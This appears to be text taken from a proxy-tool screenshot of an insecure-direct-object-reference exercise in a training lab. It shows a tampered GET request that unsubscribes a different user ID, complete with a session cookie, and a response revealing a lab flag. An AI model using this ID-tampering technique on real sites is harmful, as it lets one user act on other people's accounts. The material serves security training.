 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /user/unsubscribe.php?uid=83271 HTTP/1.1
2 Host: idor-sandbox
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Referer: http://idor-sandbox/user/?uid=99180
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=f41ffa33a0125d011ec500d2fc80afd8
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Nov 2024 21:34:33 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 109
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <script>
alert('OS{IDOR_BEING_ABUSED}')
</script>
<meta http-equiv='refresh' content='1; URL=/user/?uid=62718'/>